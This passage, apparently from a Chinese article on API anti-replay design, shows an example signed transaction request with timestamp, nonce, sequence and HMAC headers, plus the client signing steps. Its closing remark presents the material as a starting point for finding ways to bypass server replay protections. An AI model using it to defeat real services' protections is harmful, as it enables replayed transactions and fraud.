| 限流与风控 | 基于IP、客户端ID、行为模式的动态限流 | 防御暴力重放攻击 |
请求示例
POST /api/transaction
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9...
X-Timestamp: 1620000000000  # 毫秒级时间戳
X-Nonce: 550e8400-e29b-41d4-a716-446655440000  # UUIDv4
X-Sequence: 42  # 严格递增的序列号
X-Signature: 1a2b3c...  # 请求签名
Content-Type: application/json

{"amount": 100.0, "to_account": "987654321"}
客户端签名生成步骤示例
- 获取服务端签发的动态令牌(
Authorization)。 - 生成唯一
Nonce(如UUIDv4)。 - 确保
Sequence比上一次请求的值大。 - 拼接
Timestamp|Nonce|Sequence|请求体JSON,用客户端密钥生成HMAC-SHA512签名。
Note
本文只是起到抛砖引玉的作用,实际上服务端采用的防重放机制大概率是多种机制的组合,遇到实际问题时需要实际分析并寻找绕过的方法